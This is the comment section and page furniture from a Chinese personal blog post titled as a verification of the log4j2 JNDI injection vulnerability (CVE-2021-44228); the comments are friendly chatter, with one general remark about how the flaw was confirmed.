                <span class="comment-date">2023年8月22日 14:22</span>
                <span class="comment-reply"><a rel='nofollow' class='comment-reply-link' href='/cve-2021-44228-test/5836.html/comment-page-1?replytocom=8131#respond' data-commentid="8131" data-postid="5836" data-belowelement="comment-8131" data-respondelement="respond" data-replyto="回复给挖不到洞的小菜鸟" aria-label='回复给挖不到洞的小菜鸟'>回复</a></span>
                            </div>
        </div>
    </div>
<ul class="children">
		<li class="comment byuser comment-author-dreamwings bypostauthor odd alt depth-2" id="li-comment-8137">
    <div id="comment-8137" class="comment-body media">
        <div class="comment-avartar pull-left">
            <img alt='' src='https://gravatar.loli.net/avatar/806e52a2e2b9ff4bd2c23140df75cc1f?s=50&#038;d=identicon&#038;r=g' srcset='https://gravatar.loli.net/avatar/806e52a2e2b9ff4bd2c23140df75cc1f?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>        </div>
        <div class="comment-context media-body">
            <div class="comment-head">
                <a href="https://www.dreamwings.cn" rel="external nofollow" target="_blank" data-user-id="806e52a2e2b9ff4bd2c23140df75cc1f">千千</a><span class="ua"><span class="ua_ie"><i class="fa fa-chrome"></i> Edge | 115.0.1901.203 </span></span><span class="ua"><span class="os_8_1"> Windows 10/11  </span></span>            </div>
                        <div class="comment-content">
                <p>也有这种可能的，之前漏洞爆发的时候，好像社区发现确实是一种远程执行的漏洞，只不过想轻松确认是否远端机器存不存在这种漏洞的方法就是给一个固定 IP 发个请求。</p>
            </div>
            <div class="comment-footer">
                <span class="comment-date">2023年8月27日 01:15</span>
                <span class="comment-reply"><a rel='nofollow' class='comment-reply-link' href='/cve-2021-44228-test/5836.html/comment-page-1?replytocom=8137#respond' data-commentid="8137" data-postid="5836" data-belowelement="comment-8137" data-respondelement="respond" data-replyto="回复给千千" aria-label='回复给千千'>回复</a></span>
                            </div>
        </div>
    </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="li-comment-8115">
    <div id="comment-8115" class="comment-body media">
        <div class="comment-avartar pull-left">
            <img alt='' src='https://gravatar.loli.net/avatar/10348ed1b2738b583904435eac3d2119?s=50&#038;d=identicon&#038;r=g' srcset='https://gravatar.loli.net/avatar/10348ed1b2738b583904435eac3d2119?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>        </div>
        <div class="comment-context media-body">
            <div class="comment-head">
                <a href="http://www.laodu.org/" rel="external nofollow" target="_blank" data-user-id="10348ed1b2738b583904435eac3d2119">老杜</a><span class="ua"><span class="ua_firefox"><i class="fa fa-firefox"></i> Mozilla FireFox | 112.0 </span></span><span class="ua"><span class="os_8_1"> Windows 10/11  </span></span>            </div>
                        <div class="comment-content">
                <p>学习了</p>
            </div>
            <div class="comment-footer">
                <span class="comment-date">2023年4月30日 20:13</span>
                <span class="comment-reply"><a rel='nofollow' class='comment-reply-link' href='/cve-2021-44228-test/5836.html/comment-page-1?replytocom=8115#respond' data-commentid="8115" data-postid="5836" data-belowelement="comment-8115" data-respondelement="respond" data-replyto="回复给老杜" aria-label='回复给老杜'>回复</a></span>
                            </div>
        </div>
    </div>
</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="li-comment-6474">
    <div id="comment-6474" class="comment-body media">
        <div class="comment-avartar pull-left">
            <img alt='' src='https://gravatar.loli.net/avatar/c685b78d618413e46c3ac3feb96653f9?s=50&#038;d=identicon&#038;r=g' srcset='https://gravatar.loli.net/avatar/c685b78d618413e46c3ac3feb96653f9?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>        </div>
        <div class="comment-context media-body">
            <div class="comment-head">
                <a href="https://fs.haoshang123.com" rel="external nofollow" target="_blank" data-user-id="c685b78d618413e46c3ac3feb96653f9">防水涂料加盟</a><span class="ua"><span class="ua_firefox"><i class="fa fa-firefox"></i> Mozilla FireFox | 95.0 </span></span><span class="ua"><span class="os_8_1"> Windows 10/11  </span></span>            </div>
                        <div class="comment-content">
                <p>感谢分享 赞一个</p>
            </div>
            <div class="comment-footer">
                <span class="comment-date">2022年1月10日 11:19</span>
                <span class="comment-reply"><a rel='nofollow' class='comment-reply-link' href='/cve-2021-44228-test/5836.html/comment-page-1?replytocom=6474#respond' data-commentid="6474" data-postid="5836" data-belowelement="comment-6474" data-respondelement="respond" data-replyto="回复给防水涂料加盟" aria-label='回复给防水涂料加盟'>回复</a></span>
                            </div>
        </div>
    </div>
<ul class="children">
		<li class="comment even depth-2" id="li-comment-6475">
    <div id="comment-6475" class="comment-body media">
        <div class="comment-avartar pull-left">
            <img alt='' src='https://gravatar.loli.net/avatar/806e52a2e2b9ff4bd2c23140df75cc1f?s=50&#038;d=identicon&#038;r=g' srcset='https://gravatar.loli.net/avatar/806e52a2e2b9ff4bd2c23140df75cc1f?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>        </div>
        <div class="comment-context media-body">
            <div class="comment-head">
                <a href="https://www.dreamwings.cn" rel="external nofollow" target="_blank" data-user-id="806e52a2e2b9ff4bd2c23140df75cc1f">千千</a><span class="ua"><span class="ua_ie"><i class="fa fa-chrome"></i> Edge | 97.0.1072.55 </span></span><span class="ua"><span class="os_mac"> Mac OS X  </span></span>            </div>
                        <div class="comment-content">
                <p>感谢感谢，欢迎常来呦 ~ ヾ(^▽^*)))</p>
            </div>
            <div class="comment-footer">
                <span class="comment-date">2022年1月10日 20:39</span>
                <span class="comment-reply"><a rel='nofollow' class='comment-reply-link' href='/cve-2021-44228-test/5836.html/comment-page-1?replytocom=6475#respond' data-commentid="6475" data-postid="5836" data-belowelement="comment-6475" data-respondelement="respond" data-replyto="回复给千千" aria-label='回复给千千'>回复</a></span>
                            </div>
        </div>
    </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-6464">
    <div id="comment-6464" class="comment-body media">
        <div class="comment-avartar pull-left">
            <img alt='' src='https://gravatar.loli.net/avatar/f4456fdbb876404d52b5ee8045286b2f?s=50&#038;d=identicon&#038;r=g' srcset='https://gravatar.loli.net/avatar/f4456fdbb876404d52b5ee8045286b2f?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>        </div>
        <div class="comment-context media-body">
            <div class="comment-head">
                <a href="https://hz2016.com" rel="external nofollow" target="_blank" data-user-id="f4456fdbb876404d52b5ee8045286b2f">ZhengTai</a><span class="ua"><span class="ua_chrome"><i class="fa fa-chrome"></i> Chrome | 96.0.4664.110 </span></span><span class="ua"><span class="os_8_1"> Windows 10/11  </span></span>            </div>
                        <div class="comment-content">
                <p>Pingback，好久没有接触ACM了，不过走进千千博客看到的却是熟悉的log4j，搞信安的学弟祝千千在ECNU的其他AI比赛取得好成绩~</p>
            </div>
            <div class="comment-footer">
                <span class="comment-date">2022年1月3日 05:06</span>
                <span class="comment-reply"><a rel='nofollow' class='comment-reply-link' href='/cve-2021-44228-test/5836.html/comment-page-1?replytocom=6464#respond' data-commentid="6464" data-postid="5836" data-belowelement="comment-6464" data-respondelement="respond" data-replyto="回复给ZhengTai" aria-label='回复给ZhengTai'>回复</a></span>
                            </div>
        </div>
    </div>
<ul class="children">
		<li class="comment byuser comment-author-dreamwings bypostauthor even depth-2" id="li-comment-6470">
    <div id="comment-6470" class="comment-body media">
        <div class="comment-avartar pull-left">
            <img alt='' src='https://gravatar.loli.net/avatar/806e52a2e2b9ff4bd2c23140df75cc1f?s=50&#038;d=identicon&#038;r=g' srcset='https://gravatar.loli.net/avatar/806e52a2e2b9ff4bd2c23140df75cc1f?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>        </div>
        <div class="comment-context media-body">
            <div class="comment-head">
                <a href="https://www.dreamwings.cn" rel="external nofollow" target="_blank" data-user-id="806e52a2e2b9ff4bd2c23140df75cc1f">千千</a><span class="ua"><span class="ua_ie"><i class="fa fa-chrome"></i> Edge | 96.0.1054.62 </span></span><span class="ua"><span class="os_mac"> Mac OS X  </span></span>            </div>
                        <div class="comment-content">
                <p>哇，一起加油加油~ 祝夺旗次次顺利~|´・ω・)ノ</p>
            </div>
            <div class="comment-footer">
                <span class="comment-date">2022年1月5日 12:29</span>
                <span class="comment-reply"><a rel='nofollow' class='comment-reply-link' href='/cve-2021-44228-test/5836.html/comment-page-1?replytocom=6470#respond' data-commentid="6470" data-postid="5836" data-belowelement="comment-6470" data-respondelement="respond" data-replyto="回复给千千" aria-label='回复给千千'>回复</a></span>
                            </div>
        </div>
    </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="li-comment-6452">
    <div id="comment-6452" class="comment-body media">
        <div class="comment-avartar pull-left">
            <img alt='' src='https://gravatar.loli.net/avatar/0b25a266b3a7901cd720016ffddef966?s=50&#038;d=identicon&#038;r=g' srcset='https://gravatar.loli.net/avatar/0b25a266b3a7901cd720016ffddef966?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>        </div>
        <div class="comment-context media-body">
            <div class="comment-head">
                <a href="https://www.caiyifan.cn" rel="external nofollow" target="_blank" data-user-id="0b25a266b3a7901cd720016ffddef966">菜菜</a><span class="ua"><span class="ua_chrome"><i class="fa fa-chrome"></i> Chrome | 96.0.4664.110 </span></span><span class="ua"><span class="os_mac"> Mac OS X  </span></span>            </div>
                        <div class="comment-content">
                <p>qq一声不吭背着我研究 log4j，记住了</p>
            </div>
            <div class="comment-footer">
                <span class="comment-date">2021年12月20日 00:59</span>
                <span class="comment-reply"><a rel='nofollow' class='comment-reply-link' href='/cve-2021-44228-test/5836.html/comment-page-1?replytocom=6452#respond' data-commentid="6452" data-postid="5836" data-belowelement="comment-6452" data-respondelement="respond" data-replyto="回复给菜菜" aria-label='回复给菜菜'>回复</a></span>
                            </div>
        </div>
    </div>
<ul class="children">
		<li class="comment byuser comment-author-dreamwings bypostauthor even depth-2" id="li-comment-6453">
    <div id="comment-6453" class="comment-body media">
        <div class="comment-avartar pull-left">
            <img alt='' src='https://gravatar.loli.net/avatar/806e52a2e2b9ff4bd2c23140df75cc1f?s=50&#038;d=identicon&#038;r=g' srcset='https://gravatar.loli.net/avatar/806e52a2e2b9ff4bd2c23140df75cc1f?s=100&#038;d=identicon&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>        </div>
        <div class="comment-context media-body">
            <div class="comment-head">
                <a href="https://www.dreamwings.cn" rel="external nofollow" target="_blank" data-user-id="806e52a2e2b9ff4bd2c23140df75cc1f">千千</a><span class="ua"><span class="ua_ie"><i class="fa fa-chrome"></i> Edge | 96.0.1054.57 </span></span><span class="ua"><span class="os_8_1"> Windows 10/11  </span></span>            </div>
                        <div class="comment-content">
                <p>呜呜呜，咋回事，我就好奇看一看 <img src="https://www.dreamwings.cn/wp-content/themes/kotha/images/brow/tieba/乖.png" class="paopao"/></p>
            </div>
            <div class="comment-footer">
                <span class="comment-date">2021年12月20日 23:18</span>
                <span class="comment-reply"><a rel='nofollow' class='comment-reply-link' href='/cve-2021-44228-test/5836.html/comment-page-1?replytocom=6453#respond' data-commentid="6453" data-postid="5836" data-belowelement="comment-6453" data-respondelement="respond" data-replyto="回复给千千" aria-label='回复给千千'>回复</a></span>
                            </div>
        </div>
    </div>
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
        </ul><!-- .comment-list -->
                <nav class="navigation comment-navigation" role="navigation">
            <h1 class="screen-reader-text section-heading">Comment navigation</h1>
            <div class="nav-previous"></div>
            <div class="nav-next"><a href="/cve-2021-44228-test/5836.html#comments" >新的评论 &rarr;</a></div>
        </nav><!-- .comment-navigation -->
        
            </div>
                                            </div>
                                                                                                                                                </main>
                </div>
            </div>
            <div class="col-md-4 blog_sidebar">
    <div id="secondary" class="primary-sidebar widget-area" role="complementary">
        <aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://www.dreamwings.cn/">
    <div><input type="text" placeholder="(｡・`ω´･)键入你想知道的内容吧..." name="s" id="s" /></div>
</form></aside><aside id="kotha_about_widget-3" class="widget kotha_about_widget"><h1 class="widget-title">有梦，就不该放弃，不是么？</h1>			
			<div class="about-widget">
			
						<div align="center"><img class="img-responsive" src="https://www.dreamwings.cn/wp-content/uploads/2018/06/806e52a2e2b9ff4bd2c23140df75cc1f.jpeg" alt="有梦，就不该放弃，不是么？" /></div>
						
						<div class="about-me-content" align="center" >我会永远、永远的守护你~ 😝</div>
				
			
			</div>
			
		</aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><div class='like-vote'>
<p class='like-title'>Do you like me?</p>
<div class='like-count'>
		<i class="fa fa-heart"></i><span></span>
	</div>
</div>
</div>
		</aside><aside id="text-9" class="widget widget_text">			<div class="textwidget"><div id="siderbarmusic" class="aplayer"></div>
<p><script>jQuery(document).ready(function(b){new APlayer({element:document.getElementById("siderbarmusic"),narrow:false,autoplay:false,showlrc:false,mutex:true,theme:"#00acdf",preload:"auto",mode:"circulation",music:[{title:"ポケット",author:"whiteeen",url:"https://www.dreamwings.cn/wp-content/uploads/2018/04/whiteeen20150805.mp3",pic:"https://www.dreamwings.cn/wp-content/uploads/2018/04/whiteeen20150805-mp3-image.jpg"},{title:"フルール",author:"近藤晃央",url:"https://www.dreamwings.cn/wp-content/uploads/2018/04/jintenghuanyin_1.mp3",pic:"https://www.dreamwings.cn/wp-content/uploads/2018/04/jintenghuanyin_1-mp3-image.png"},{title:"YELL",author:"Naomile",url:"https://www.dreamwings.cn/wp-content/uploads/2018/04/Naomile_YELL.mp3",pic:"https://www.dreamwings.cn/wp-content/uploads/2018/04/Naomile_YELL-mp3-image.png",}]})});</script></p>
</div>
		</aside><aside id="kotha_blog_posts_widget-3" class="widget widget_kotha_blog_posts_widget"><div class="latest-posts comments"><div class="media"><div class="pull-left"><a href="/addsmilies_qq/3430.html"><img width="60" height="60" src="https://www.dreamwings.cn/wp-content/uploads/2016/07/timg-1-60x60.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dreamwings.cn/wp-content/uploads/2016/07/timg-1-60x60.jpg 60w, https://www.dreamwings.cn/wp-content/uploads/2016/07/timg-1-150x150.jpg 150w" sizes="(max-width: 60px) 100vw, 60px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="/addsmilies_qq/3430.html" target="_blank">为多说评论添加QQ表情</a></h3><div class="entry-meta small">下午9:14, 31 7月 2016</div></div></div><div class="media"><div class="pull-left"><a href="/un1/3933.html"><img width="60" height="60" src="https://www.dreamwings.cn/wp-content/uploads/2016/08/a686c9177f3e67098d1406e638c79f3df8dc5596-60x60.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dreamwings.cn/wp-content/uploads/2016/08/a686c9177f3e67098d1406e638c79f3df8dc5596-60x60.jpg 60w, https://www.dreamwings.cn/wp-content/uploads/2016/08/a686c9177f3e67098d1406e638c79f3df8dc5596-150x150.jpg 150w" sizes="(max-width: 60px) 100vw, 60px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="/un1/3933.html" target="_blank">逝去的大一生活</a></h3><div class="entry-meta small">下午8:21, 27 8月 2016</div></div></div><div class="media"><div class="pull-left"><a href="/2019postgraduate/5429.html"><img width="60" height="60" src="https://www.dreamwings.cn/wp-content/uploads/2019/04/cbp9o-tbk7p-60x60.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dreamwings.cn/wp-content/uploads/2019/04/cbp9o-tbk7p-60x60.png 60w, https://www.dreamwings.cn/wp-content/uploads/2019/04/cbp9o-tbk7p-150x150.png 150w" sizes="(max-width: 60px) 100vw, 60px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="/2019postgraduate/5429.html" target="_blank">恭喜千千喜提 ECNU 研究生</a></h3><div class="entry-meta small">下午9:49, 13 4月 2019</div></div></div><div class="media"><div class="pull-left"><a href="/link-regulation/5457.html"><img width="60" height="60" src="https://www.dreamwings.cn/wp-content/uploads/2019/04/74444007_p0-60x60.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dreamwings.cn/wp-content/uploads/2019/04/74444007_p0-60x60.jpg 60w, https://www.dreamwings.cn/wp-content/uploads/2019/04/74444007_p0-150x150.jpg 150w" sizes="(max-width: 60px) 100vw, 60px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="/link-regulation/5457.html" target="_blank">关于友链申请的说明</a></h3><div class="entry-meta small">下午10:17, 30 4月 2019</div></div></div><div class="media"><div class="pull-left"><a href="/achievement1024/5375.html"><img width="60" height="60" src="https://www.dreamwings.cn/wp-content/uploads/2018/11/49418016_p0-60x60.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.dreamwings.cn/wp-content/uploads/2018/11/49418016_p0-60x60.jpg 60w, https://www.dreamwings.cn/wp-content/uploads/2018/11/49418016_p0-150x150.jpg 150w" sizes="(max-width: 60px) 100vw, 60px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="/achievement1024/5375.html" target="_blank">恭喜建站 1024 天成就达成~</a></h3><div class="entry-meta small">下午9:32, 23 12月 2018</div></div></div></div></aside><aside id="text-8" class="widget widget_text">			<div class="textwidget"><div class='close-effects'>
古娜拉黑暗之神、魔法、消失(°∀°)ﾉ
</div>
</div>
		</aside>    </div>
</div>        </div>
    </div>
</div>
    <script type="text/javascript">
    var isindex=false;var title="验证 log4j2 漏洞（JNDI 注入 CVE-2021-44228）";var visitor="游客"; 
    </script>
    <script type="text/javascript" src="https://www.dreamwings.cn/wp-content/themes/kotha/js/spig.js"></script>
    <div id="spig" class="spig">
        <div id="message">加载中……</div>
        <div id="mumu" class="mumu"></div>
    </div>
    <span class='hitokoto' id='hitokoto' style='display:none;'>Loading...</span>
    <div id='hjsbox' style='display:none'></div>
	<script>setTimeout("getkoto()",1000);var t;function getkoto(){var hjs=document.createElement("script");hjs.setAttribute("id","hjs");hjs.setAttribute("src","https://api.dreamwings.cn/hitokoto/?encode=json");document.getElementById("hjsbox").appendChild(hjs);t=setTimeout("getkoto()",10000)}function echokoto(result){document.getElementById("hitokoto").innerHTML = eval(result).hitokoto;}</script>
<div id="toploading"></div>
<div id="loader-wrapper">
    <div id="loader"></div>
</div>
<div class="sidebar_wo">
<img src="https://www.dreamwings.cn/wp-content/uploads/2016/07/limua.png" title="另一个世界的我，点击可以切换特效呦~" onmouseover="this.src='https://www.dreamwings.cn/wp-content/uploads/2016/07/limub.png'" onmouseout="this.src='https://www.dreamwings.cn/wp-content/uploads/2016/07/limua.png'"/>
</div>
<div id="mememe"></div>
<footer id="footer">
	<div class="container">
		<div class="row">
			<div class="footer-top">
			
		<aside id="recent-posts-3" class="widget col-md-3 footer-widget widget_recent_entries">
		<h1 class="widget-title">寻找Qian qian</h1>
		<ul>
											<li>
					<a href="/suggestions-for-new-recruits-2024/5939.html">师兄师姐说，给校招新人的建议</a>
									</li>
											<li>
					<a href="/atec2022-variety-show/5902.html">《燃烧吧！天才程序员》第三季已全网上线！</a>
									</li>
											<li>
					<a href="/for-new-graduate-students/5882.html">写给新入学的你们（研究生篇）</a>
									</li>
					</ul>

		</aside><aside id="text-7" class="widget col-md-3 footer-widget widget_text"><h1 class="widget-title">遇见</h1>			<div class="textwidget"><div class="tagcloud">
<a href="/" class="tag-link-33 tag-link-position-1">首页</a>
<a href="/stack/remember-idealism" class="tag-link-4 tag-link-position-6">唯心记</a>
<a href="/stack/rain" class="tag-link-6 tag-link-position-23">陌、雨</a>
<a href="/stack/arbitrary-gate" class="tag-link-3 tag-link-position-3">任意门</a>
<a href="/stack/code-control" class="tag-link-2 tag-link-position-2">代码控</a>
<a href="/stack/development-direction" class="tag-link-5 tag-link-position-10">开发向</a>
<a href="/stack/acm" class="tag-link-33 tag-link-position-1">Ai编程</a>
</div></div>
		</aside><aside id="my-recent-comments-4" class="widget col-md-3 footer-widget my_widget_recent_comments"><h1 class="widget-title">就是幸运&#8230;</h1><ul id="myrecentcomments"><li class="ds-comment">
<div class="ds-avatar"><img alt='' src='https://gravatar.loli.net/avatar/b5c7cdaa2c5435222e0fa71da66574ec?s=30&#038;d=identicon&#038;r=g' srcset='https://gravatar.loli.net/avatar/b5c7cdaa2c5435222e0fa71da66574ec?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/></div>
<div class="ds-meta">
    <a rel="nofollow" target="_blank" href="">小黑</a>
    <span class="ds-time">11月05日</span>
</div>
<div class="ds-thread-title">在 <a href="/msg/comment-page-109#comment-40314">留言板</a> 中评论</div>
<div class="ds-excerpt">无意在看Ling 2.0 技术报告中...</div></li><li class="ds-comment">
<div class="ds-avatar"><img alt='' src='https://gravatar.loli.net/avatar/806e52a2e2b9ff4bd2c23140df75cc1f?s=30&#038;d=identicon&#038;r=g' srcset='https://gravatar.loli.net/avatar/806e52a2e2b9ff4bd2c23140df75cc1f?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/></div>
<div class="ds-meta">
    <a rel="nofollow" target="_blank" href="https://www.dreamwings.cn/">千千</a>
    <span class="ds-time">10月14日</span>
</div>
<div class="ds-thread-title">在 <a href="/msg/comment-page-108#comment-38954">留言板</a> 中评论</div>
<div class="ds-excerpt">已更新~ 感谢感谢~#[:吐舌:]</div></li></ul></aside><aside id="text-6" class="widget col-md-3 footer-widget widget_text"><h1 class="widget-title">你能抓到我么？</h1>			<div class="textwidget"><aside id="kotha_social_button-5" class="widget widget_kotha_social_button">
<div class="social-link">
<ul class="list-inline">
<li><a href="http://shang.qq.com/wpa/qunwpa?idkey=44297f2419d73c834444993d16855fab77070e1ff12dd9201cf9760159a2a68b" target="_blank" rel="nofollow noopener" class="facebook"><i class="fa fa-qq"></i></a></li>
<li><a href="mailto:i@dreamwings.cn" target="_blank" rel="nofollow noopener"><i class="fa fa-envelope"></i></a></li>
<li><a href="https://github.com/im0qianqian" target="_blank" rel="nofollow noopener" class="google-plus"><i class="fa fa-github"></i></a></li>
<li><a href="http://weibo.com/im0qianqian" target="_blank" rel="nofollow noopener" class="pinterest"><i class="fa fa-weibo"></i></a></li>
<li><a href="https://im.dreamwings.cn" target="_blank" class="behance" rel="noopener"><i class="fa fa-home"></i></a></li>
<li><a href="https://www.dreamwings.cn/feed" target="_blank" class="youtube" rel="noopener"><i class="fa fa-rss"></i></a></li>
</ul>
</div>
</aside>
</div>
		</aside>			</div>
		</div>
	</div>
	<div class="copy-right-text text-center">
		<h6><font style="font-family:Microsoft Jhenghei;color:#8f9699">2016-2020 <a href="https://www.dreamwings.cn/" target="_blank">夢の彼方は千千</a> <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">鲁ICP备16009478号-1</a> <p><a>博客已萌萌哒</a> <span id="span_dt_dt"></span>　托管于阿里云　使用 OSS 镜像存储 w/ CDN</p><p>@Dreamwings <a href="https://www.dreamwings.cn" target="_blank"><i class="fa fa-home"></i> 首页</a> | <a href="https://www.dreamwings.cn" target="_blank"><i class="fa fa-pencil"></i> 文章</a> | <a href="https://www.dreamwings.cn/msg" target="_blank"><i class="fa fa-star"></i> 留言</a> | <a href="https://www.dreamwings.cn/pigeonhole" target="_blank"><i class="fa fa-paperclip"></i> 归档</a> | <a href="https://www.dreamwings.cn/shuo" target="_blank"><i class="fa fa-rocket"></i> 说说 </a> | <a href="http://status.dreamwings.cn/" target="_blank" rel="nofollow"><i class="fa fa-tags"></i> 监控 </a>| <a href="https://im.dreamwings.cn" target="_blank"><i class="fa fa-eye"></i> 寻找Qianqian</a></p><p class="siyueapi"></p><p>by <i class="fa fa-heart" style="color: #d43f57;"></i> imqxms.</p></font></h6>	</div>
</footer>
    <div class="scroll-up">
        <a href="#"><i class="fa fa-angle-up"></i></a>
    </div>
<script type='text/javascript' src='https://www.dreamwings.cn/wp-content/themes/kotha/assets/js/bootstrap.min.js?ver=3.3.6' id='jquery-bootstrap-js'></script>
<script type='text/javascript' src='https://www.dreamwings.cn/wp-content/themes/kotha/assets/js/jquery.slicknav.min.js' id='jquery-slicknav-js'></script>
<script type='text/javascript' src='https://www.dreamwings.cn/wp-content/themes/kotha/assets/js/jquery.fitvids.min.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/mathjax/2.7.5/MathJax.js?config=TeX-AMS-MML_HTMLorMML' id='Mathjax-scripts-js'></script>
<script type='text/javascript' src='https://www.dreamwings.cn/wp-content/themes/kotha/assets/js/scripts.js' id='kotha-scripts-js'></script>
<script defer type='text/javascript' src='https://www.dreamwings.cn/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1693653850' id='akismet-frontend-js'></script>
</body>
</html>

<!--
         _____                                    _
        (____ \                                  (_)
         _   \ \  ____  ____  ____  ____   _ _ _  _  ____    ____   ___
        | |   | |/ ___)/ _  )/ _  ||    \ | | | || ||  _ \  / _  | /___)
        | |__/ /| |   ( (/ /( ( | || | | || | | || || | | |( ( | ||___ |
        |_____/ |_|    \____)\_||_||_|_|_| \____||_||_| |_| \_|| |(___/
                                                           (_____|
-->

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://api.dreamwings.cn/hitokoto/?encode=json
body_size: 9
content:
echokoto({"code":200,"hitokoto":"我们会死很久，所以活着的时候一定要开心。"});